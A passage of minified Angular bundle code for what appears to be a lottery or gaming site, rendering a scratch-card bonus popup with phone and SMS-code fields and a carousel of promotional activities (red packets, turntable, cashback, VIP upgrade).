.canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcCNPB//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcCNPB/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcCNPB/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;-webkit-transition:.2s;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcCNPB/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,v.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,w.b,M.H,e.NgZone,M.n,[2,M.j],[2,k.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,y.c,[e.ElementRef,e.Renderer2,M.H,I.b,e.NgZone,h.a,M.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,y.a,[M.H,e.ElementRef,[2,y.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,z.d,[e.Renderer2,e.ElementRef,[2,z.a]],null,null),e["\u0275did"](9,540672,null,0,z.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,z.m,(function(n){return[n]}),[z.k]),e["\u0275prd"](1024,null,z.n,(function(n){return[n]}),[z.d]),e["\u0275did"](12,671744,null,0,z.r,[[8,null],[6,z.m],[8,null],[6,z.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,z.o,null,[z.r]),e["\u0275did"](14,16384,null,0,z.p,[[4,z.o]],null,null),e["\u0275did"](15,16384,null,0,R.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,N.a,[e.ElementRef,z.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,y.a,[M.H,e.ElementRef,[2,y.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,b.b,b.a)),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,v.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,w.b,M.H,e.NgZone,M.n,[2,M.j],[2,k.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,y.a,[M.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,z.d,[e.Renderer2,e.ElementRef,[2,z.a]],null,null),e["\u0275did"](31,540672,null,0,z.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,z.m,(function(n){return[n]}),[z.k]),e["\u0275prd"](1024,null,z.n,(function(n){return[n]}),[z.d]),e["\u0275did"](34,671744,null,0,z.r,[[8,null],[6,z.m],[8,null],[6,z.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,z.o,null,[z.r]),e["\u0275did"](36,16384,null,0,z.p,[[4,z.o]],null,null),e["\u0275did"](37,16384,null,0,R.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,N.a,[e.ElementRef,z.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,y.a,[M.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](43,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](45,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](8,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](12,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](15,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var W=l("5XGL"),G=l("8cFx"),K=l("OIt2"),Y=function(){function n(n,t,l,e,o,i,c,u,a){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=u,this.service=a,this.oldActivity=!1,this.isClose=!1,this.isActivity=!0,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){var l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n,t){if(n.stopPropagation(),"vip-upgrade"===t&&this.service.vipLevel&&this.service.vipLevel.length){if(!this.service.vipLevel[0].remark)return;window.open(this.service.vipLevel[0].remark)}else this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},Object.defineProperty(n.prototype,"vipLevel",{get:function(){return this.service.vipLevel},enumerable:!0,configurable:!0}),n}(),X=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:20px;bottom:20px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcCNPB/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcCNPB/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;-webkit-transition:.5s;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:-webkit-box;display:flex;right:72px;bottom:20px;z-index:100;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{-webkit-animation:1.8s infinite aqm;animation:1.8s infinite aqm;bottom:0;-webkit-filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;-webkit-transition:.3s;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@-webkit-keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}@keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{-webkit-transform:translateX(-83px);transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:-webkit-box;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:flex;height:60px;-webkit-box-pack:end;justify-content:flex-end;margin:5px 0;position:relative;-webkit-transition:.3s;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),O.b,O.a)),e["\u0275did"](2,5947392,null,1,u.b,[e.ElementRef,M.n,e.Renderer2,e.ChangeDetectorRef,h.a,M.q,M.r,[2,u.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,Z)),e["\u0275did"](5,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity 